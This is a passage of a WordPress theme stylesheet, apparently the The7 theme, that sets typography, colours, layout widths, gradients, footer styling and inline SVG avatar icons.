#main-nav.menu-material-style > li > a,
#main-nav.menu-material-style > li > a:before,
.logo-side #main-nav.menu-material-style > li > a:before {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
html,
body,
body.page,
.wf-container > * {
  font: normal normal normal 16px / 27px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  word-spacing: normal;
  color: #777777;
}
.gform_wrapper .top_label .gfield_label,
input[type="text"],
input[type="tel"],
input[type="url"],
input[type="email"],
input[type="number"],
input[type="date"],
input[type="range"],
input[type="password"],
select,
textarea,
.customSelect,
.woocommerce-product-search .search-field {
  font: normal normal normal 14px / 25px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  font-size: 14px;
}
#reply-title small,
#main .gform_wrapper textarea {
  font: normal normal normal 14px / 25px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
}
.rollover-content,
.portfolio.layout-masonry-grid .post .details,
.portfolio.grid-text-hovers .iso-grid .post .details,
.layout-masonry-grid .post .details,
.grid-text-hovers .iso-grid .post .details,
.ancient-ie html,
.ancient-ie body,
.ancient-ie textarea,
.ancient-ie .wf-container > *,
.shortcode-banner-bg > *,
.rsSlide .slider-post-caption,
.images-list-caption,
.sidebar .tp_recent_tweets li {
  line-height: 25px;
}
.text-normal {
  font-size: 14px;
  line-height: 25px;
}
.text-small {
  font-size: 13px;
  line-height: 23px;
}
.project-details,
.project-link,
.project-zoom,
.project-details:hover,
.project-link:hover,
.vc-item .vc_read_more {
  font-size: 13px;
}
.text-big {
  font-size: 16px;
  line-height: 27px;
}
.comment-author,
.pingback-title,
.text-primary {
  font-size: 16px;
  line-height: 27px;
}
.reply,
.comment-meta,
#reply-title small,
.entry-tags,
.portfolio-categories,
.num-of-items,
.entry-meta,
.tp_recent_tweets .twitter_time,
.vc-label-above .vc_label,
.login-remember,
.wp-caption-text {
  font-size: 13px;
  line-height: 23px;
}
.single .article-top-bar .entry-meta,
.single .article-top-bar .portfolio-categories,
.fancy-author-title,
.fancy-posts-title,
.fancy-comments-title,
.fancy-comments-form,
.fancy-projects-title,
a.clear-form,
.project-navigation span,
.details,
.link.btn-link,
.btn-zoom {
  font-size: 14px;
  line-height: 25px;
}
h1,
.h1-size,
.entry-title.h1-size {
  color: #333333;
  font: normal normal normal 46px / 52px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
}
@media (max-width: 800px) {
  h1,
  .h1-size,
  .entry-title.h1-size {
    font-size: 36px;
    line-height: 42px;
  }
}
h2,
.h2-size,
.entry-title.h2-size,
h1.entry-title {
  color: #333333;
  font: normal normal normal 36px / 42px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
}
.vc_pie_chart .vc_pie_chart_value {
  font: normal normal normal 26px / 34px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
}
h3,
.h3-size,
.entry-title.h3-size,
h2.entry-title,
.comments-title,
h3.gform_title,
.gform_wrapper h3.gform_title,
.overlay-door input[type="text"] {
  color: #333333;
  font: normal normal normal 26px / 34px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
}
h4,
.h4-size,
.entry-title.h4-size,
.layout-masonry .post h2.entry-title,
.layout-grid .post h2.entry-title,
.shortcode-blog-posts .post h2.entry-title,
.dt-blog-shortcode .post h2.entry-title,
.slider-wrapper .post h2.entry-title,
h3.entry-title,
.rollover-content h2.entry-title,
.flex-caption h2,
.gform_wrapper .gsection .gfield_label,
.gform_wrapper h2.gsection_title,
.vc-carousel.vc-build .vc-carousel-slideline .vc-carousel-slideline-inner > .vc-item h2,
.team-author-name {
  color: #333333;
  font: normal normal normal 20px / 28px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
}
h5,
.h5-size,
.entry-title.h5-size,
.widget-title,
.author-quote,
.comment-author a,
.comment-author .fn,
blockquote,
.testimonial-item .testimonial-vcard .text-primary,
.widget .team-author-name {
  color: #333333;
  font: normal normal normal 18px / 27px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
}
#main .wpb_alert strong {
  font: normal normal normal 18px / 27px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
}
h6,
.h6-size,
.entry-title.h6-size,
.team-author p,
.testimonial-item .testimonial-vcard .text-secondary {
  color: #333333;
  font: normal normal normal 15px / 24px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
}
.content .text-primary {
  color: #333333;
}
.footer .text-primary {
  color: #ffffff;
}
.stripe-style-1 .text-primary {
  color: #333333;
}
.stripe-style-2 .text-primary {
  color: #f9f9f9;
}
.stripe-style-3 .text-primary {
  color: #2f363d;
}
.stripe-style-4 .text-primary {
  color: #ffffff;
}
.stripe-style-5 .text-primary {
  color: #333333;
}
a.text-primary {
  text-decoration: none;
}
a.text-primary:hover {
  text-decoration: underline;
}
.text-secondary {
  font-size: 13px;
  line-height: 23px;
}
.stripe-style-1 .text-secondary {
  color: #4d71da;
}
.stripe-style-2 .text-secondary {
  color: #4d71da;
}
.stripe-style-3 .text-secondary {
  color: #4d71da;
}
.stripe-style-4 .text-secondary {
  color: #4d71da;
}
.stripe-style-5 .text-secondary {
  color: #4d71da;
}
#main > .wf-wrap,
#header .wf-wrap,
#phantom .ph-wrap .ph-wrap-content,
#bottom-bar > .wf-wrap,
#footer > .wf-wrap {
  width: 1250px;
}
#page.boxed,
#phantom .ph-wrap.boxed,
.boxed .footer,
.boxed #bottom-bar {
  max-width: 1280px;
}
.content {
  width: 73%;
}
body {
  background: #ffffff none repeat  center center;
  background-size: auto;
}
#page {
  background: #ffffff none repeat  center top;
  background-size: auto;
  background-attachment: ;
}
.footer-overlap .page-inner {
  background: #ffffff none repeat  center top;
  background-size: auto;
}
.overlap #main {
  background-image: none, #ffffff none repeat  center top, -moz-linear-gradient(top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 20px,rgba(255,255,255,0.94) 30px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#ffffff 70px);
  background-image: none, -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,#ffffff));
  background-image: none, -webkit-linear-gradient(top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 20px,rgba(255,255,255,0.94) 30px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#ffffff 70px);
  background-image: none, -o-linear-gradient(top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 20px,rgba(255,255,255,0.94) 30px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#ffffff 70px);
  background-image: none, -ms-linear-gradient(top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 20px,rgba(255,255,255,0.94) 30px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#ffffff 70px);
  background-image: none, linear-gradient(to bottom,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 20px,rgba(255,255,255,0.94) 30px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#ffffff 70px);
  background-repeat: repeat;
  background-attachment: ;
  background-position: center top;
  background-size: auto;
  -webkit-box-shadow: 0px -1px 0px 0px rgba(5,38,57,0.05);
  -moz-box-shadow: 0px -1px 0px 0px rgba(5,38,57,0.05);
  box-shadow: 0px -1px 0px 0px rgba(5,38,57,0.05);
}
.overlap .main-gradient {
  background-image: none, #ffffff none repeat  center top, -moz-linear-gradient(top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 20px,rgba(255,255,255,0.94) 30px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#ffffff 70px);
  background-image: none, -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,#ffffff));
  background-image: none, -webkit-linear-gradient(top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 20px,rgba(255,255,255,0.94) 30px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#ffffff 70px);
  background-image: none, -o-linear-gradient(top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 20px,rgba(255,255,255,0.94) 30px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#ffffff 70px);
  background-image: none, -ms-linear-gradient(top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 20px,rgba(255,255,255,0.94) 30px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#ffffff 70px);
  background-image: none, linear-gradient(to bottom,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 20px,rgba(255,255,255,0.94) 30px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#ffffff 70px);
  background-repeat: repeat;
  background-attachment: ;
  background-position: center top;
  background-size: auto;
  -webkit-box-shadow: 0px -1px 0px 0px rgba(5,38,57,0.05);
  -moz-box-shadow: 0px -1px 0px 0px rgba(5,38,57,0.05);
  box-shadow: 0px -1px 0px 0px rgba(5,38,57,0.05);
}
@media screen and (max-width: 1024px) {
  .overlap #main,
  .overlap .main-gradient {
    background-image: none, #ffffff none repeat  center top, -moz-linear-gradient(top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 15px,rgba(255,255,255,0.94) 20px,rgba(255,255,255,0.98) 30px,rgba(255,255,255,0.99) 35px,#ffffff 40px);
    background-image: none, -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,#ffffff));
    background-image: none, -webkit-linear-gradient(top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 15px,rgba(255,255,255,0.94) 20px,rgba(255,255,255,0.98) 30px,rgba(255,255,255,0.99) 35px,#ffffff 40px);
    background-image: none, -o-linear-gradient(top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 15px,rgba(255,255,255,0.94) 20px,rgba(255,255,255,0.98) 30px,rgba(255,255,255,0.99) 35px,#ffffff 40px);
    background-image: none, -ms-linear-gradient(top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 15px,rgba(255,255,255,0.94) 20px,rgba(255,255,255,0.98) 30px,rgba(255,255,255,0.99) 35px,#ffffff 40px);
    background-image: none, linear-gradient(to bottom,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 15px,rgba(255,255,255,0.94) 20px,rgba(255,255,255,0.98) 30px,rgba(255,255,255,0.99) 35px,#ffffff 40px);
  }
}
.old-ie9 .overlap #main {
  background: #ffffff none repeat  center top;
}
.sidebar {
  width: 27%;
}
.sidebar-right .sidebar {
  border-left: 1px solid rgba(119,119,119,0.15);
}
.sidebar-left .sidebar {
  border-right: 1px solid rgba(119,119,119,0.15);
}
.solid-bg .sidebar-content {
  background: #fafafa none repeat center center;
}
.bg-under-widget .sidebar-content .widget,
.solid-bg.sidebar-content .widget {
  background: #fafafa none repeat center center;
}
.sidebar .widget,
.sidebar-content .widget {
  border-top: 1px solid rgba(119,119,119,0.15);
  color: #777777;
  font-size: 14px;
  line-height: 25px;
  padding-top: 20px;
  padding-bottom: 20px;
}
.stripe .sidebar-content.solid-bg .widget,
.stripe .sidebar-content.solid-bg .widget * {
  color: #777777;
}
.sidebar.bg-under-widget .widget,
.bg-under-widget .sidebar-content .widget,
.solid-bg.sidebar-content .widget {
  margin-top: 40px;
}
#footer.solid-bg {
  background: #1e73be url('../../../../themes/dt-the7/inc/presets/images/full/skin03r.footer-bg-image.png') repeat center top;
}
#footer.transparent-bg {
  background-color: rgba(0,0,0,0.08);
}
.wf-container-footer,
.footer.full-width-line {
  border-top: 1px solid rgba(0,0,0,0.15);
}
.header-side-left.footer-overlap.boxed-layout:not(.sticky-header) #footer,
.header-side-right.footer-overlap.boxed-layout:not(.sticky-header) #footer {
  max-width: 1560px;
}
.header-side-left.footer-overlap:not(.sticky-header) #footer {
  padding-left: 280px;
  margin-left: -280px;
}
.header-side-right.footer-overlap:not(.sticky-header) #footer {
  padding-right: 280px;
  margin-right: -280px;
}
#footer .wf-container-footer {
  padding-top: 50px;
  padding-bottom: 10px;
}
#footer .wf-container {
  margin: 0 -47px;
}
.footer .widget {
  color: #000000;
  padding: 0 47px;
}
.footer .widget,
.footer .tp_recent_tweets li {
  font-size: 14px;
  line-height: 25px;
}
#bottom-bar {
  font-size: 13px;
  line-height: 23px;
  color: #ffffff;
}
#bottom-bar.solid-bg {
  background: #003c6f none repeat center top;
}
.wf-container-bottom,
#bottom-bar.full-width-line {
  border-top: 1px solid rgba(0,0,0,0.15);
}
#bottom-bar .mini-nav li:before {
  border-left-color: #38393a;
}
#bottom-bar a,
#bottom-bar .mini-nav .customSelect,
#bottom-bar .menu-select {
  color: #ffffff;
}
#bottom-bar .mini-search,
#bottom-bar .mini-contacts:before {
  background-color: #ffffff;
}
.single .entry-tags a {
  color: #333333;
  -webkit-border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 4px;
  -moz-border-radius-bottomright: 4px;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.single .entry-tags a:hover {
  color: #fff;
  background-color: #4d71da;
}
.single.accent-gradient .entry-tags a:hover {
  background: #4d71da;
  background: -moz-linear-gradient(left,#4d71da 0%,#35c4f4 100%);
  background: -webkit-gradient(linear,left top,right top,color-stop(0%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(left,#4d71da 0%,#35c4f4 100%);
  background: -o-linear-gradient(left,#4d71da 0%,#35c4f4 100%);
  background: -ms-linear-gradient(left,#4d71da 0%,#35c4f4 100%);
  background: linear-gradient(to right,#4d71da 0%,#35c4f4 100%);
}
.single .entry-tags a:before {
  border-right-color: rgba(119,119,119,0.11);
}
.single .entry-tags a:hover:before {
  border-right-color: #4d71da;
}
.single .entry-tags a:after {
  background: #ffffff none repeat  center top;
}
.entry-meta:before {
  width: 25px;
  height: 25px;
}
.layout-list .post {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(119,119,119,0.15);
  border-left: none;
  border-right: none;
  border-bottom: none;
}
.stripe-style-1 .layout-list .post {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(119,119,119,0.15);
  border-left: none;
  border-right: none;
  border-bottom: none;
}
.stripe-style-2 .layout-list .post {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(249,249,249,0.15);
  border-left: none;
  border-right: none;
  border-bottom: none;
}
.stripe-style-3 .layout-list .post {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(47,54,61,0.15);
  border-left: none;
  border-right: none;
  border-bottom: none;
}
.stripe-style-4 .layout-list .post {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(255,255,255,0.15);
  border-left: none;
  border-right: none;
  border-top: bottom;
}
.stripe-style-5 .layout-list .post {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(51,51,51,0.15);
  border-left: none;
  border-right: none;
  border-top: bottom;
}
.author-quote {
  border-color: #4d71da;
}
.boxes-solid-bg #page .light-bg.icons-bg .benefits-grid-ico,
.boxes-solid-bg #page .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  background-color: #ffffff;
}
#page .stripe-style-1.stripe-solid-bg .light-bg.icons-bg .benefits-grid-ico,
#page .stripe-style-1.stripe-solid-bg .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  background-color: #ffffff;
}
#page .stripe-style-2.stripe-solid-bg .light-bg.icons-bg .benefits-grid-ico,
#page .stripe-style-2.stripe-solid-bg .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  background-color: #ffffff;
}
#page .stripe-style-3.stripe-solid-bg .light-bg.icons-bg .benefits-grid-ico,
#page .stripe-style-3.stripe-solid-bg .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  background-color: #ffffff;
}
.boxes-solid-bg .wpb_tour.tab-style-two,
.boxes-solid-bg .format-link-content,
.boxes-solid-bg .format-aside-content,
.boxes-solid-bg .format-status-content,
.boxes-solid-bg blockquote.shortcode-blockquote.block-style-widget,
.boxes-solid-bg blockquote:not(.shortcode-blockquote),
.boxes-solid-bg .commentlist .comment > article,
.boxes-solid-bg .entry-author,
.boxes-solid-bg .shortcode-code,
.boxes-solid-bg .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.boxes-solid-bg .wpb_tabs.tab-style-two,
.boxes-solid-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active),
.boxes-solid-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active):hover,
.boxes-solid-bg .tab-style-two .wpb_tabs_nav li,
.boxes-solid-bg .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.boxes-solid-bg .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
.boxes-solid-bg .tab-style-two.wpb_content_element:not(.wpb_tour) .wpb_tour_tabs_wrapper .wpb_tab,
.boxes-solid-bg .tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.boxes-solid-bg .content .tab-style-two .wpb_tabs_nav li,
.boxes-solid-bg .block-style-widget,
.boxes-solid-bg .testimonial-item,
.boxes-solid-bg .frame-on.frame-fancy,
.boxes-solid-bg .post.bg-on,
.boxes-solid-bg .bg-on.team-container,
.boxes-solid-bg .post.bg-on.fullwidth-img.format-quote,
.boxes-solid-bg .post.bg-on.fullwidth-img.format-link,
.boxes-solid-bg .fs-entry .post.bg-on.fullwidth-img,
.boxes-solid-bg .bg-on .fs-entry-slide,
.boxes-solid-bg .borderframe.br-standard .shortcode-single-image {
  background-color: #ffffff;
}
.stripe-style-1.stripe-solid-bg .wpb_tour.tab-style-two,
.stripe-style-1.stripe-solid-bg .format-link-content,
.stripe-style-1.stripe-solid-bg .format-aside-content,
.stripe-style-1.stripe-solid-bg .format-status-content,
.stripe-style-1.stripe-solid-bg blockquote.shortcode-blockquote.block-style-widget,
.stripe-style-1.stripe-solid-bg blockquote:not(.shortcode-blockquote),
.stripe-style-1.stripe-solid-bg .commentlist .comment > article,
.stripe-style-1.stripe-solid-bg .entry-author,
.stripe-style-1.stripe-solid-bg .shortcode-code,
.stripe-style-1.stripe-solid-bg .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.stripe-style-1.stripe-solid-bg .wpb_tabs.tab-style-two,
.stripe-style-1.stripe-solid-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active),
.stripe-style-1.stripe-solid-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active):hover,
.stripe-style-1.stripe-solid-bg .tab-style-two .wpb_tabs_nav li,
.stripe-style-1.stripe-solid-bg .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.stripe-style-1.stripe-solid-bg .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
.stripe-style-1.stripe-solid-bg .tab-style-two.wpb_content_element:not(.wpb_tour) .wpb_tour_tabs_wrapper .wpb_tab,
.stripe-style-1.stripe-solid-bg .tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.stripe-style-1.stripe-solid-bg .content .tab-style-two .wpb_tabs_nav li,
.stripe-style-1.stripe-solid-bg .block-style-widget,
.stripe-style-1.stripe-solid-bg .testimonial-item,
.stripe-style-1.stripe-solid-bg .frame-on.frame-fancy,
.stripe-style-1.stripe-solid-bg .post.bg-on,
.stripe-style-1.stripe-solid-bg .bg-on.team-container,
.stripe-style-1.stripe-solid-bg .post.bg-on.fullwidth-img.format-quote,
.stripe-style-1.stripe-solid-bg .post.bg-on.fullwidth-img.format-link,
.stripe-style-1.stripe-solid-bg .fs-entry .post.bg-on.fullwidth-img,
.stripe-style-1.stripe-solid-bg .bg-on .fs-entry-slide,
.stripe-style-1.stripe-solid-bg .borderframe.br-standard .shortcode-single-image {
  background-color: #ffffff;
}
.stripe-style-2.stripe-solid-bg .wpb_tour.tab-style-two,
.stripe-style-2.stripe-solid-bg .format-link-content,
.stripe-style-2.stripe-solid-bg .format-aside-content,
.stripe-style-2.stripe-solid-bg .format-status-content,
.stripe-style-2.stripe-solid-bg blockquote.shortcode-blockquote.block-style-widget,
.stripe-style-2.stripe-solid-bg blockquote:not(.shortcode-blockquote),
.stripe-style-2.stripe-solid-bg .commentlist .comment > article,
.stripe-style-2.stripe-solid-bg .entry-author,
.stripe-style-2.stripe-solid-bg .shortcode-code,
.stripe-style-2.stripe-solid-bg .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.stripe-style-2.stripe-solid-bg .wpb_tabs.tab-style-two,
.stripe-style-2.stripe-solid-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active),
.stripe-style-2.stripe-solid-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active):hover,
.stripe-style-2.stripe-solid-bg .tab-style-two .wpb_tabs_nav li,
.stripe-style-2.stripe-solid-bg .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.stripe-style-2.stripe-solid-bg .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
.stripe-style-2.stripe-solid-bg .tab-style-two.wpb_content_element:not(.wpb_tour) .wpb_tour_tabs_wrapper .wpb_tab,
.stripe-style-2.stripe-solid-bg .tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.stripe-style-2.stripe-solid-bg .content .tab-style-two .wpb_tabs_nav li,
.stripe-style-2.stripe-solid-bg .block-style-widget,
.stripe-style-2.stripe-solid-bg .testimonial-item,
.stripe-style-2.stripe-solid-bg .frame-on.frame-fancy,
.stripe-style-2.stripe-solid-bg .post.bg-on,
.stripe-style-2.stripe-solid-bg .bg-on.team-container,
.stripe-style-2.stripe-solid-bg .post.bg-on.fullwidth-img.format-quote,
.stripe-style-2.stripe-solid-bg .post.bg-on.fullwidth-img.format-link,
.stripe-style-2.stripe-solid-bg .fs-entry .post.bg-on.fullwidth-img,
.stripe-style-2.stripe-solid-bg .bg-on .fs-entry-slide,
.stripe-style-2.stripe-solid-bg .borderframe.br-standard .shortcode-single-image {
  background-color: #ffffff;
}
.stripe-style-3.stripe-solid-bg .wpb_tour.tab-style-two,
.stripe-style-3.stripe-solid-bg .format-link-content,
.stripe-style-3.stripe-solid-bg .format-aside-content,
.stripe-style-3.stripe-solid-bg .format-status-content,
.stripe-style-3.stripe-solid-bg blockquote.shortcode-blockquote.block-style-widget,
.stripe-style-3.stripe-solid-bg blockquote:not(.shortcode-blockquote),
.stripe-style-3.stripe-solid-bg .commentlist .comment > article,
.stripe-style-3.stripe-solid-bg .entry-author,
.stripe-style-3.stripe-solid-bg .shortcode-code,
.stripe-style-3.stripe-solid-bg .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.stripe-style-3.stripe-solid-bg .wpb_tabs.tab-style-two,
.stripe-style-3.stripe-solid-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active),
.stripe-style-3.stripe-solid-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active):hover,
.stripe-style-3.stripe-solid-bg .tab-style-two .wpb_tabs_nav li,
.stripe-style-3.stripe-solid-bg .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.stripe-style-3.stripe-solid-bg .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
.stripe-style-3.stripe-solid-bg .tab-style-two.wpb_content_element:not(.wpb_tour) .wpb_tour_tabs_wrapper .wpb_tab,
.stripe-style-3.stripe-solid-bg .tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.stripe-style-3.stripe-solid-bg .content .tab-style-two .wpb_tabs_nav li,
.stripe-style-3.stripe-solid-bg .block-style-widget,
.stripe-style-3.stripe-solid-bg .testimonial-item,
.stripe-style-3.stripe-solid-bg .frame-on.frame-fancy,
.stripe-style-3.stripe-solid-bg .post.bg-on,
.stripe-style-3.stripe-solid-bg .bg-on.team-container,
.stripe-style-3.stripe-solid-bg .post.bg-on.fullwidth-img.format-quote,
.stripe-style-3.stripe-solid-bg .post.bg-on.fullwidth-img.format-link,
.stripe-style-3.stripe-solid-bg .fs-entry .post.bg-on.fullwidth-img,
.stripe-style-3.stripe-solid-bg .bg-on .fs-entry-slide,
.stripe-style-3.stripe-solid-bg .borderframe.br-standard .shortcode-single-image {
  background-color: #ffffff;
}
.no-avatar:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2224px%22%20height=%2224px%22%20viewBox=%220%200%2024%2024%22%20enable-background=%22new%200%200%2024%2024%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba%28119%2C119%2C119%2C0.15%29%22%20d=%22M19.865,2H4.134C3.628,2,3.217,2.411,3.217,2.917v18.166C3.217,21.589,3.628,22,4.134,22h15.731c0.507,0,0.918-0.411,0.918-0.917V2.917C20.783,2.411,20.372,2,19.865,2z%20M18.948,20.165H5.052V3.835h13.896V20.165z%22/%3E%3Cpath%20fill=%22rgba%28119%2C119%2C119%2C0.15%29%22%20d=%22M7.974,8.917h8.12c0.483,0,0.875-0.401,0.875-0.896s-0.392-0.896-0.875-0.896h-8.12c-0.483,0-0.875,0.401-0.875,0.896S7.49,8.917,7.974,8.917z%22/%3E%3Cpath%20fill=%22rgba%28119%2C119%2C119%2C0.15%29%22%20d=%22M7.974,12.917h8.12c0.483,0,0.875-0.401,0.875-0.896s-0.392-0.896-0.875-0.896h-8.12%09c-0.483,0-0.875,0.401-0.875,0.896S7.49,12.917,7.974,12.917z%22/%3E%3Cpath%20fill=%22rgba%28119%2C119%2C119%2C0.15%29%22%20d=%22M7.974,16.916h4.12c0.483,0,0.875-0.4,0.875-0.896s-0.392-0.896-0.875-0.896h-4.12c-0.483,0-0.875,0.4-0.875,0.896S7.49,16.916,7.974,16.916z%22/%3E%3Cpath%20fill=%22rgba%28119%2C119%2C119%2C0.15%29%22%20d=%22M15.719,16.917h0.447c0.443,0,0.803-0.401,0.803-0.896c0-0.494-0.359-0.896-0.803-0.896h-0.447c-0.443,0-0.803,0.401-0.803,0.896C14.916,16.516,15.275,16.917,15.719,16.917z%22/%3E%3C/svg%3E");
}
.sidebar-content .no-avatar:after,
.stripe .sidebar-content.solid-bg .no-avatar:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2224px%22%20height=%2224px%22%20viewBox=%220%200%2024%2024%22%20enable-background=%22new%200%200%2024%2024%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba%28119%2C119%2C119%2C0.15%29%22%20d=%22M19.865,2H4.134C3.628,2,3.217,2.411,3.217,2.917v18.166C3.217,21.589,3.628,22,4.134,22h15.731c0.507,0,0.918-0.411,0.918-0.917V2.917C20.783,2.411,20.372,2,19.865,2z%20M18.948,20.165H5.052V3.835h13.896V20.165z%22/%3E%3Cpath%20fill=%22rgba%28119%2C119%2C119%2C0.15%29%22%20d=%22M7.974,8.917h8.12c0.483,0,0.875-0.401,0.875-0.896s-0.392-0.896-0.875-0.896h-8.12c-0.483,0-0.875,0.401-0.875,0.896S7.49,8.917,7.974,8.917z%22/%3E%3Cpath%20fill=%22rgba%28119%2C119%2C119%2C0.15%29%22%20d=%22M7.974,12.917h8.12c0.483,0,0.875-0.401,0.875-0.896s-0.392-0.896-0.875-0.896h-8.12%09c-0.483,0-0.875,0.401-0.875,0.896S7.49,12.917,7.974,12.917z%22/%3E%3Cpath%20fill=%22rgba%28119%2C119%2C119%2C0.15%29%22%20d=%22M7.974,16.916h4.12c0.483,0,0.875-0.4,0.875-0.896s-0.392-0.896-0.875-0.896h-4.12c-0.483,0-0.875,0.4-0.875,0.896S7.49,16.916,7.974,16.916z%22/%3E%3Cp